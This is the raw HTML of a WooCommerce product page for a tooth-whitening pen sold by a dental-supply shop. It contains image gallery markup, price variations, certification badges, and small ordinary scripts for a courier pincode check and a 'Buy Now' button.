https://www.prevestdirect.com/wp-content/uploads/2023/10/6-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6.png 800w" sizes="(max-width: 600px) 100vw, 600px" /><span class="wpcpv-item wpcpv-item-image" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/6.png"><img data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/6.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/800;" /></span></div><div data-thumb="https://www.prevestdirect.com/wp-content/uploads/2023/10/2-150x150.png" data-thumb-alt="24 Carat Pen 16% - Image 3" data-thumb-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/2-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2.png 800w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img loading="lazy" width="600" height="600" src="https://www.prevestdirect.com/wp-content/uploads/2023/10/2-600x600.png" class="" alt="24 Carat Pen 16% - Image 3" data-caption="" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/2.png" data-large_image="https://www.prevestdirect.com/wp-content/uploads/2023/10/2.png" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/2-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/2.png 800w" sizes="(max-width: 600px) 100vw, 600px" /><span class="wpcpv-item wpcpv-item-image" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/2.png"><img data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/2.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/800;" /></span></div><div data-thumb="https://www.prevestdirect.com/wp-content/uploads/2023/10/4-150x150.png" data-thumb-alt="24 Carat Pen 16% - Image 4" data-thumb-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/4-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4.png 800w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img loading="lazy" width="600" height="600" src="https://www.prevestdirect.com/wp-content/uploads/2023/10/4-600x600.png" class="" alt="24 Carat Pen 16% - Image 4" data-caption="" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/4.png" data-large_image="https://www.prevestdirect.com/wp-content/uploads/2023/10/4.png" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/4-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/4.png 800w" sizes="(max-width: 600px) 100vw, 600px" /><span class="wpcpv-item wpcpv-item-image" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/4.png"><img data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/4.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/800;" /></span></div>	</div>
</div>
</div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container product-inner-sec"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-post-elm post_title us_custom_397bcb70 entry-title color_link_inherit">24 Carat Pen 16%</h2><div class="w-post-elm post_custom_field sub-heading-title type_text sub_heading_title"><span class="w-post-elm-value">Advanced Zero Sensitivity Tooth Whitening System</span></div><div class="w-hwrapper prd-cat-sku align_none valign_top" style="--hwrapper-gap:1rem"><div class="w-post-elm post_taxonomy us_custom_ea2be81a product-page-cat hide_on_default hide_on_laptops hide_on_tablets hide_on_mobiles style_simple"><span class="w-post-elm-before">Category: </span><a class="term-200 term-dental-materials" href="https://www.prevestdirect.com/product-category/dental-materials/">Dental Materials</a>, <a class="term-53 term-tooth-whitening" href="https://www.prevestdirect.com/product-category/tooth-whitening/">Tooth Whitening</a></div><div class="w-post-elm product_field sku us_custom_ea2be81a product-page-cat hide_on_default hide_on_laptops hide_on_tablets hide_on_mobiles product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">N/A</span></div></div><div class="w-hwrapper us_custom_c901145c align_none valign_middle wrap" style="--hwrapper-gap:1.20rem"></div><div class="w-hwrapper us_custom_c901145c element-product-pin align_none valign_middle wrap" style="--hwrapper-gap:1.20rem">	<div>
		<input type="text" id="shiprocket_pincode_check" name="shiprocket_pincode_check" value="" placeholder="Enter Pincode">

		<button id="check_pincode" onClick="checkPincode_Shiprocket_Manual()"> Check Pincode </button>
	</div>
	<div id="pincode_response"></div>
	<script>
		function checkPincode_Shiprocket_Manual() {
			var pincode = document.getElementById("shiprocket_pincode_check").value;
			if (pincode == '') {
				jQuery('#pincode_response').text("This pincode field is required!")
			} else {
				var url = "https://apiv2.shiprocket.in/v1/external/woocommerce/courier/serviceability";

				url += "?weight=" + "" + "&cod=1&delivery_postcode=" + pincode;

				url += "&store_url=" + "https://www.prevestdirect.com";

				url += "&merchant_id=" + "";

				url += "&unit=" + "kg";

				var token = 'ACCESS_TOKEN:' + 'source_wc_app_2022';

				jQuery.ajax({
					url: url,
					headers: {'authorization': token},
					success: function (response) {
						if (response.status == 200) {
							var recommeded_courier_id = response.data.recommended_courier_company_id;
							var available_couriers = response.data.available_courier_companies;
							var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
							if (recommeded_courier_id !== null && recommeded_courier_id !== '' && recommeded_courier_id !== undefined) {
								var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
								var etd = recommeded_courier[0].etd;
							} else {
								var etd = available_couriers[0].etd;
							}
							var msg = `<span>You'll get your product by <strong>` + etd + `</strong> !</span>`;

							jQuery('#pincode_response').html(msg);
						} else {
							jQuery('#pincode_response').text("This pincode is not serviceable!")
						}
					},
					error: function (error) {
						jQuery('#pincode_response').text("This pincode is not serviceable!")
					}
				});
			}
		}

	</script>
	<div class='single_product_div'> <a href='#' style ='display:inline-flex'> <img class='wishlist_text_icon_image webtoffee_wishlist wt-wishlist-button lazyload' data-act='add' data-action='add' data-product_id='9627' data-user_id='0' style='margin-top: 4px !important; height:16px !important;' data-src='https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/images/unfavourite.svg' src='[data-uri]'> <span class='webtoffee_wishlist wt-wishlist-button' data-act='add' data-action='add' data-product_id='9627' data-user_id='0' >Add to wishlist</span></a> <span class='browse_wishlist' style="display:none"> <a href='https://www.prevestdirect.com/my-wishlist/'>View wishlist</a></span> </div><div class="w-sharing share-btn-sec type_solid align_none color_default"><div class="w-sharing-list"><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=24 Carat Pen 16% https://www.prevestdirect.com/product/24-carat-pen-16/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-whatsapp"></i></a></div></div></div><div class="w-post-elm post_content" itemprop="text"><ul>
<li>On the go teeth whitening system</li>
<li>Easy application with convenient dispenser pen system</li>
<li>High viscous gel with densensitizer</li>
<li>Sugar Free formula a&amp; 100% Vegan</li>
</ul>
<h3>PACKAGING</h3>
<ul>
<li><u><em>Intro Pack </em></u>: 1 x 2ml Dispensing Pen (16%), 1 x Instruction Manual</li>
<li><u><em>Intro Pack </em></u>: 2 x 2ml Dispensing Pen (16%), 1 x Instruction Manual</li>
</ul>
</div><div class="wpb_text_column"><div class="wpb_wrapper">
</div></div><div class="w-separator size_custom" style="height:0.5rem"></div><p class="w-post-elm product_field price us_custom_f53301d3">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></p><div class="w-html"><div id="ddiscount"></div></div><div class="w-post-elm add_to_cart add-to-cart-btn-pg">
<form class="variations_form cart" action="https://www.prevestdirect.com/product/24-carat-pen-16/" method="post" enctype='multipart/form-data' data-product_id="9627" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;1x2ml-pen&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:600,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;1(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11.png&quot;,&quot;alt&quot;:&quot;1(1)&quot;,&quot;src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-600x600.png 600w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-300x300.png 300w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-150x150.png 150w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-24x24.png 24w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-27x27.png 27w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-50x50.png 50w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-100x100.png 100w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11.png 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11.png&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10025,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;999.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;999.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;600.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9628,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;24 Carat Pen 16% - 1x2ml Pen&quot;,&quot;customer_min_quantity&quot;:&quot;&lt;div class=\&quot;woocommerce_customer_min_quantity\&quot;&gt;Customer Min Quantity: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;customer_discount_type&quot;:&quot;&lt;div class=\&quot;woocommerce_customer_discount_type\&quot;&gt;Customer Discount Type: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;customer_discount&quot;:&quot;&lt;div class=\&quot;woocommerce_customer_discount\&quot;&gt;Customer Discount: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;doctor_min_quantity&quot;:&quot;&lt;div class=\&quot;woocommerce_doctor_min_quantity\&quot;&gt;Doctor Min Quantity: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;doctor_discount_type&quot;:&quot;&lt;div class=\&quot;woocommerce_doctor_discount_type\&quot;&gt;Doctor Discount Type: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;doctor_discount&quot;:&quot;&lt;div class=\&quot;woocommerce_doctor_discount\&quot;&gt;Doctor Discount: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;vpd_init_price&quot;:&quot;From &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;2x2ml-pen&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200,&quot;display_regular_price&quot;:1799,&quot;image&quot;:{&quot;title&quot;:&quot;1(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11.png&quot;,&quot;alt&quot;:&quot;1(1)&quot;,&quot;src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-600x600.png 600w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-300x300.png 300w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-150x150.png 150w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-24x24.png 24w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-27x27.png 27w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-50x50.png 50w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-100x100.png 100w, https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11.png 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11.png&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10025,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,799.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,799.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,200.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,200.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9629,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;24 Carat Pen 16% - 2x2ml Pen&quot;,&quot;customer_min_quantity&quot;:&quot;&lt;div class=\&quot;woocommerce_customer_min_quantity\&quot;&gt;Customer Min Quantity: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;customer_discount_type&quot;:&quot;&lt;div class=\&quot;woocommerce_customer_discount_type\&quot;&gt;Customer Discount Type: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;customer_discount&quot;:&quot;&lt;div class=\&quot;woocommerce_customer_discount\&quot;&gt;Customer Discount: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;doctor_min_quantity&quot;:&quot;&lt;div class=\&quot;woocommerce_doctor_min_quantity\&quot;&gt;Doctor Min Quantity: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;doctor_discount_type&quot;:&quot;&lt;div class=\&quot;woocommerce_doctor_discount_type\&quot;&gt;Doctor Discount Type: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;doctor_discount&quot;:&quot;&lt;div class=\&quot;woocommerce_doctor_discount\&quot;&gt;Doctor Discount: &lt;span&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;vpd_init_price&quot;:&quot;From &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;}]">
	<div data-product_id="9627" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="1x2ml-pen" >1x2ml Pen</option><option value="2x2ml-pen" >2x2ml Pen</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;1x2ml-pen&quot;,&quot;2x2ml-pen&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="1x2ml Pen" class="variable-item button-variable-item button-variable-item-1x2ml-pen " title="1x2ml Pen" data-title="1x2ml Pen" data-value="1x2ml-pen" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1x2ml Pen</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="2x2ml Pen" class="variable-item button-variable-item button-variable-item-2x2ml-pen " title="2x2ml Pen" data-title="2x2ml Pen" data-value="2x2ml-pen" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2x2ml Pen</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
	<p>Quantity </p><button type="button" class="minus qty_button">-</button>	<label class="screen-reader-text" for="quantity_6979f551332b9">24 Carat Pen 16% quantity</label>
	<input
		type="number"
				id="quantity_6979f551332b9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus qty_button">+</button></div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	        <button type="button" class="button buynow-btn alt" id="nvd_buy_now_btn" onclick="nvd_buy_now(9627)">Buy Now</button>
        <script>
            function nvd_buy_now(product_id){
                                        if(!(jQuery("#pa_size").val()=="" || jQuery("#pa_flavour").val()=="") ){
                            window.location.href=`https://www.prevestdirect.com/checkout/?add-to-cart=${jQuery("input[name=variation_id]").val()}&quantity=${jQuery("input[name=quantity]").val()}`;
                        }else{
                            jQuery("#nvd_buy_now_btn").after('<p id="nvd_buy_now_btn_error" class="error">Select variations first !</p>');
                            setTimeout(function(){
                                jQuery("#nvd_buy_now_btn_error").remove();
                            },10000);
                        }
                                    }
        </script>
    
        
    
	<input type="hidden" name="add-to-cart" value="9627" />
	<input type="hidden" name="product_id" value="9627" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="woocommerce-notices-wrapper"></div></div><div class="w-separator size_small"></div><div class="w-hwrapper align_none valign_top" style="--hwrapper-gap:1rem"></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_cb17f4da product-info-sec height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_custom_field type_repeater product_information"><div class="repeater"><div class="repeater-row"><div class="repeater-field product_information_icon"><img width="200" height="200" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-03-removebg-preview.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-03-removebg-preview.png 200w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-03-removebg-preview-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-03-removebg-preview-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-03-removebg-preview-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-03-removebg-preview-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-03-removebg-preview-100x100.png 100w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></div> <div class="repeater-field product_information_title">CE 0123</div> <div class="repeater-field product_information_content">The product is audited & approved as per European standards and laws, and has a valid CE Certifications</div> </div><div class="repeater-row"><div class="repeater-field product_information_icon"><img width="100" height="100" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/mdsap-1.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/mdsap-1.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/mdsap-1-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/mdsap-1-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/mdsap-1-50x50.png 50w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></div> <div class="repeater-field product_information_title">MDSAP</div> <div class="repeater-field product_information_content">MDSAP quality management system satisfies the regulatory jurisdictions requirements of MDSAP Countries.</div> </div><div class="repeater-row"><div class="repeater-field product_information_icon"><img width="200" height="200" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-01-removebg-preview.png" class="attachment-large size-large lazyload" alt="CDSCO Registered" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-01-removebg-preview.png 200w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-01-removebg-preview-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-01-removebg-preview-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-01-removebg-preview-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-01-removebg-preview-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/11/resin_icons_copy-01-removebg-preview-100x100.png 100w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></div> <div class="repeater-field product_information_title">CDSCO</div> <div class="repeater-field product_information_content">Registered & Approved as per MDR 2017 Guidelines by Central Drugs Standard Control Organization</div> </div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_04b5345d product-desc-img height_custom width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_custom_field type_image product_description_image1"><img width="2000" height="817" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1.jpg" class="attachment-full size-full lazyload" alt="home whitening system" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1.jpg 2000w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1-300x123.jpg 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1-1024x418.jpg 1024w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1-1536x627.jpg 1536w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1-59x24.jpg 59w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1-66x27.jpg 66w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-1-600x245.jpg 600w" data-sizes="(max-width: 2000px) 100vw, 2000px" src="[data-uri]" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/817;" /></div><div class="w-post-elm post_custom_field type_image product_description_image2"><img width="2000" height="819" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2.jpg" class="attachment-full size-full lazyload" alt="home whitening system" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2.jpg 2000w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2-300x123.jpg 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2-1024x419.jpg 1024w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2-1536x629.jpg 1536w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2-59x24.jpg 59w, https://www.prevestdirect.com/wp-content/uploads/2023/10/24-Carat-Pen-2-66x27.jpg 66w, 